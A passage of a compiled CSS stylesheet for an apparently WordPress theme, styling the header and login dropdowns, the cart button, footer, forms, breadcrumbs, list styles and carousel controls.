        #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child:after {
          display: none; }
  #cshero-header-wrapper #cshero-header {
    width: 100%;
    z-index: 9;
    border-bottom: 1px solid #dedede;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper #cshero-header > .container {
      position: relative;
      z-index: 99; }
    #cshero-header-wrapper #cshero-header #cshero-header-logo a img {
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
  #cshero-header-wrapper .cms-login-wrap .btn-user {
    background-color: #e06fa5;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 42px;
    padding: 0 40px;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    vertical-align: middle;
    border-left: 1px solid #cfd8dc;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .cms-login-wrap .btn-user span:hover {
      cursor: pointer;
      color: rgba(255, 255, 255, 0.7); }
  #cshero-header-wrapper .btn-cart {
    display: inline-block;
    padding: 0 40px;
    color: #575656;
    vertical-align: middle;
    line-height: 42px;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .btn-cart i {
      padding-right: 6px; }
    #cshero-header-wrapper .btn-cart:hover {
      cursor: pointer;
      color: ; }
  #cshero-header-wrapper .widget_shopping_cart {
    position: absolute;
    visibility: hidden; }
  #cshero-header-wrapper .cms-form-login, #cshero-header-wrapper .cms-form-register {
    position: absolute;
    top: 60px;
    right: 15px;
    background-color: #e06fa5;
    color: rgba(255, 255, 255, 0.8);
    padding: 20px 20px 17px 20px;
    max-width: 230px;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    letter-spacing: 0.035em;
    font-size: 13px;
    line-height: normal;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper .cms-form-login.open, #cshero-header-wrapper .cms-form-register.open {
      visibility: visible;
      opacity: 1;
      top: 42px;
      -webkit-border-radius: 0 0 3px 3px;
      -khtml-border-radius: 0 0 3px 3px;
      -moz-border-radius: 0 0 3px 3px;
      -ms-border-radius: 0 0 3px 3px;
      -o-border-radius: 0 0 3px 3px;
      border-radius: 0 0 3px 3px;
      /* BACKGROUND GRADIENT */ }
    #cshero-header-wrapper .cms-form-login a, #cshero-header-wrapper .cms-form-register a {
      letter-spacing: 0.035em;
      font-size: 10px;
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login a:hover, #cshero-header-wrapper .cms-form-register a:hover {
      color: ; }
    #cshero-header-wrapper .cms-form-login h3, #cshero-header-wrapper .cms-form-register h3 {
      font-size: 20px;
      color: #fff;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px; }
    #cshero-header-wrapper .cms-form-login .user-avatar, #cshero-header-wrapper .cms-form-register .user-avatar {
      padding-bottom: 12px; }
    #cshero-header-wrapper .cms-form-login .user-press-login .label, #cshero-header-wrapper .cms-form-register .user-press-login .label, #cshero-header-wrapper .cms-form-login .user-press-register .label, #cshero-header-wrapper .cms-form-register .user-press-register .label {
      display: none; }
    #cshero-header-wrapper .cms-form-login .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="password"] {
      background-color: rgba(0, 0, 0, 0.2);
      border-width: 1px;
      border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.2) rgba(255, 255, 255, 0.12) rgba(0, 0, 0, 0.2);
      font-size: 13px;
      font-weight: normal;
      height: 34px;
      line-height: 34px;
      padding: 0 20px;
      text-transform: none;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login .user-press-login .field-group, #cshero-header-wrapper .cms-form-register .user-press-login .field-group, #cshero-header-wrapper .cms-form-login .user-press-register .field-group, #cshero-header-wrapper .cms-form-register .user-press-register .field-group {
      margin-bottom: 11px;
      position: relative; }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-login .user-press-register .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-register .field-group .wpcf7-not-valid-tip {
        color: #fff;
        font-size: 11px;
        opacity: 0.3;
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translate(0px, -50%); }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end {
        margin-bottom: 0; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          font-size: 13px;
          height: 30px;
          line-height: 28px;
          padding: 0 16px; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          position: static; }

@media (min-width: 993px) {
  /*** Admin Bar ***/
    #cshero-header-navigation .main-navigation .menu-main-menu > ul > li {
      line-height: 100px; }
    #cshero-header-wrapper #cshero-header.header-fixed {
      position: fixed;
      width: 100%;
      left: 0;
      right: 0;
      top: 0;
      z-index: 1001; }
      #cshero-header-wrapper.header-1 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header-logo a {
        line-height: 100px; }
        #cshero-header-wrapper.header-1 #cshero-header, #cshero-header-wrapper.header-2 #cshero-header {
          height: 100px; }
          #cshero-header-wrapper.header-1 #cshero-header.header-fixed, #cshero-header-wrapper.header-2 #cshero-header.header-fixed {
            height: 80px; }
            #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-logo a {
              line-height: 80px; }
      #cshero-header-wrapper.header-3 .cms-form-login, #cshero-header-wrapper.header-3 .cms-form-register {
        right: 185px; }
        #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a {
          display: block;
          line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a img {
            max-height: 65px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            font-size: 18px;
            text-transform: uppercase;
            line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: none; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title {
            -webkit-transform: translateY(0px) !important;
            -khtml-transform: translateY(0px) !important;
            -moz-transform: translateY(0px) !important;
            -ms-transform: translateY(0px) !important;
            -o-transform: translateY(0px) !important;
            transform: translateY(0px) !important;
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            line-height: 98px; }
      #cshero-header-wrapper.custom-layout4 .cms-form-login, #cshero-header-wrapper.custom-layout4 .cms-form-register {
        right: 162px; }
        #cshero-header-wrapper.custom-layout4 #cshero-header-top {
          background-color: #e06fa5;
          border-bottom: none;
          color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
            padding: 0 18px;
            position: relative; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a {
            background-color: transparent;
            color: #fff; }
            #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a:hover {
              background-color: rgba(0, 0, 0, 0.15); }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:before, #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
            display: none; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:first-child {
            padding-left: 0; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:last-child:before {
            background-color: #fff;
            content: "";
            display: block;
            height: 13px;
            width: 1px;
            left: -1px;
            opacity: 0.7;
            position: absolute;
            top: 50%;
            -webkit-transform: translate(0px, -50%);
            -khtml-transform: translate(0px, -50%);
            -moz-transform: translate(0px, -50%);
            -ms-transform: translate(0px, -50%);
            -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-user, #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            border-right: none;
            border-left: none;
            padding: 0 20px;
            color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            padding-right: 0; }
      #cshero-header-wrapper.h-trans {
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1001; }
        #cshero-header-wrapper.h-trans #cshero-header {
          background-color: rgba(255, 255, 255, 0.8); } }

.admin-bar {
  /*** End Admin Bar ***/ }
  .admin-bar #cshero-header-wrapper #cshero-header.header-fixed, .admin-bar #cshero-header-wrapper.h-trans {
    top: 32px; }

@media (max-width: 992px) {
  #cshero-header-wrapper.custom-layout4 .btn-cart {
    border-right: none;
    border-left: 1px solid #cfd8dc; } }

@media (max-width: 767px) {
  /* ==========================================================================
  End All Style Header
========================================================================== */
    #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
      padding: 0; }
      #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
        display: none; }
      #cshero-header-wrapper.custom-layout4 .btn-cart {
        border: none; } }

#cshero-footer-top {
  position: relative;
  background-image: url(../images/bg-vector-lg.png);
  /* Widget Categories */ }
  #cshero-footer-top:before {
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 0;
    width: 100%;
    background: url(../images/border-footer.png) repeat-x center center; }
  #cshero-footer-top .wg-title {
    font-size: 36px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    #cshero-footer-top .wg-title:before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 88px;
      height: 2px;
      content: ""; }

.widget_categories ul li {
  line-height: 36px;
  /* End Widget Categories */ }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  right: 25px;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  border: 2px solid #e8e8e8; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: rgba(0, 0, 0, 0.60);
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    line-height: 42px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  background-color: rgba(245, 245, 245, 0.8);
  color: #626262;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 17px;
  height: 57px;
  line-height: 13px;
  border: 1px solid #ededed;
  width: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /* BACKGROUND GRADIENT */ }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #6f4792;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form textarea {
    height: 218px; }
  .wpcf7-form input[type="submit"] {
    margin-top: 25px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    top: 0;
    color: #d94e90; }
  .wpcf7-form .wpcf7-validation-errors {
    border: medium none;
    display: block;
    text-align: center;
    margin: 20px 0 0; }

body {
  overflow-x: hidden; }

.align-center, .text-center {
  text-align: center; }

.align-left, .text-left {
  text-align: left; }

.align-right, .text-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative;
  z-index: 1; }

.color-white {
  color: #fff; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  letter-spacing: 0.01em; }

ul {
  padding: 0;
  margin: 0;
  list-style: none; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

.w100 {
  width: 100%; }

.color-primary {
  color: #6f4792; }

body .wpb_content_element, body .wpb_button {
  margin-bottom: 0; }

.entry-content > .vc_row-fluid {
  position: relative; }

.entry-content .wpb_row {
  margin-bottom: 0 !important; }

.entry-content > .wpb_row .wpb_row {
  margin-left: -15px;
  margin-right: -15px; }

.entry-content > .wpb_row .padding-30 .wpb_row {
  margin-left: 0;
  margin-right: 0; }

.vc_row-fluid .container .container, .vc_row-fluid .vc_row-fluid .container {
  width: 100%; }

.entry-content > .vc_row-fluid {
  background-color: #fff; }

.bg-effect-lg, body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel, .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar, .bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector.png);
  background-position: center center;
  background-repeat: repeat-y;
  background-size: 100%; }

.bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector-small.png); }

.bg-effect-xs, .btn, button, .button, input[type="submit"], .list-style-check li:after, .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span, .cms-fancybox-layout-2 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i, .cms-counter-wraper .cms-counter-box {
  background-image: url(../images/bg-vector-small.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: cover;
  /*
================> Unit Test
*/ }

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%; }

th, th a {
  text-transform: uppercase; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/ }

dl {
  margin: 0 0 0 50px; }

dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Novecentowide-Bold'; }

dl dd {
  line-height: 26px; }

code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none; }

pre {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: inherit;
  display: block;
  font-size: inherit;
  line-height: 26px;
  margin: 0 0 20px;
  padding: 20px 35px;
  overflow: hidden; }

.entry-content {
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  .entry-content ul {
    margin: 16px 0;
    padding: 0 0 0 40px;
    list-style-type: square; }
    .entry-content ul.list-style-check {
      list-style: none;
      padding: 0; }

.br-style1 #page-title-text h1 {
  text-transform: uppercase;
  margin: 0 0 10px; }
  .br-style1 .page-sub-title {
    font-size: 18px;
    font-weight: 700;
    text-align: center; }

.br-style2 {
  background-image: url(../images/bg-pt2.jpg) !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 74px 0 !important; }
  .br-style2 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style2 .page-sub-title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    -webkit-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -moz-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -ms-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22); }
  .br-style2 .breadcrumbs {
    padding: 10px 0; }
    .br-style2 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style2 .breadcrumbs li a {
      color: #fff; }
      .br-style2 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style2 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style2 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style2 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style2 .breadcrumbs li + li {
      padding-left: 4px; }
  .br-style2.sub-active .breadcrumbs {
    padding: 28px 0; }

.br-style3 {
  background-image: none !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 35px 0 !important;
  background-color: #e06fa5 !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  /* THEME DEFAULT */
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style 
*/ }
  .br-style3 .woocommerce-product-search {
    max-width: 250px; }
    .br-style3 .woocommerce-product-search .search-field {
      -webkit-border-radius: 40px !important;
      -khtml-border-radius: 40px !important;
      -moz-border-radius: 40px !important;
      -ms-border-radius: 40px !important;
      -o-border-radius: 40px !important;
      border-radius: 40px !important;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      /* THEME DEFAULT */
      border: none !important;
      font-weight: 600 !important; }
  .br-style3 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style3 .breadcrumbs {
    padding: 10px 0; }
    .br-style3 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style3 .breadcrumbs li a {
      color: #fff; }
      .br-style3 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style3 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style3 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style3 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style3 .breadcrumbs li + li {
      padding-left: 4px; }

.list-style-check ul {
  list-style: none; }
  .list-style-check li {
    color: #9c9c9c;
    line-height: 31px;
    position: relative;
    padding-left: 36px; }
    .list-style-check li:before {
      content: "\f00c";
      font-family: FontAwesome;
      color: #fff;
      font-size: 18px;
      position: absolute;
      top: 1px;
      left: 4px;
      z-index: 1; }
    .list-style-check li:after {
      content: "";
      width: 24px;
      height: 24px;
      display: inline-block;
      background-color: #db5896;
      -webkit-border-radius: 2px;
      -khtml-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px;
      /* BACKGROUND GRADIENT */
      border-width: 2px;
      border-style: solid;
      border-color: #ba2b6f;
      position: absolute;
      top: 4px;
      left: 0; }

.list-style-check.green {
  /*
----> End List Style 
*/
  /*
----> VC Row Overlay Color 
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color 
*/
  /*
----> VC Row Backgrund Color Custom 
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
    .entry-content .wpb_row.background-image-fixed .cms-overlay-color {
      height: 3000px;
      left: 0;
      position: relative;
      margin-bottom: -3000px;
      width: 100%;
      -webkit-transform: translateY(-20%);
      -khtml-transform: translateY(-20%);
      -moz-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
      -o-transform: translateY(-20%);
      transform: translateY(-20%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .cms-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom 
*/ }
  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .cms-custom-bg-right {
    left: inherit;
    right: 0; }

.cms-row-arrow {
  border-style: solid;
  border-width: 20px;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .cms-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .cms-row-arrow:hover {
    cursor: pointer; }

.row-arrow-bottom .cms-row-arrow {
  border-top-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .cms-row-arrow:hover {
    cursor: pointer; }

#cms-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1005;
  top: 0; }
  #cms-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.row-overlay {
  position: relative; }
  .row-overlay .row-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
    background-color: inherit;
    content: "";
    z-index: 1; }
  .row-overlay > .wpb_column {
    position: relative;
    z-index: 2; }

#cms-theme {
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */ }
  #cms-theme .mfp-image-holder .mfp-close, #cms-theme .mfp-iframe-holder .mfp-close {
    line-height: 40px;
    padding: 0;
    right: 0;
    text-align: center;
    top: -44px;
    width: 40px;
    -webkit-border-radius: 2px 2px 0 0;
    -khtml-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    /* BACKGROUND GRADIENT */
    background-color: #6f4792; }
  #cms-theme .mfp-image-holder img.mfp-img, #cms-theme .mfp-iframe-holder img.mfp-img {
    padding: 0; }

.owl-theme .owl-controls {
  /* ==========================================================================
   [Start] 1. Shortcode Fancy Box
========================================================================== */
  /*
----> Fancy Layout 1 Default
*/ }
  .owl-theme .owl-controls .owl-prev, .owl-theme .owl-controls .owl-next {
    display: inline-block;
    margin: 30px 3px 0 3px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    background-color: #eee;
    color: #6f4792;
    font-size: 22px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .owl-theme .owl-controls .owl-prev i, .owl-theme .owl-controls .owl-next i {
    line-height: 40px; }
  .owl-theme .owl-controls .owl-prev:hover, .owl-theme .owl-controls .owl-next:hover {
    background-color: #6f4792;
    color: #fff; }
  .owl-theme .owl-controls .owl-prev i:before, .owl-theme .owl-controls .owl-next i:before {
    content: "\e684";
    font-family: 'Pe-icon-7-stroke';
    font-size: 36px; }
  .owl-theme .owl-controls .owl-prev i:before {
    content: "\e686"; }
  .owl-theme .owl-controls .owl-dots {
    margin-top: 30px; }
  .owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    /*IE7 life-saver */
    *display: inline; }
  .owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
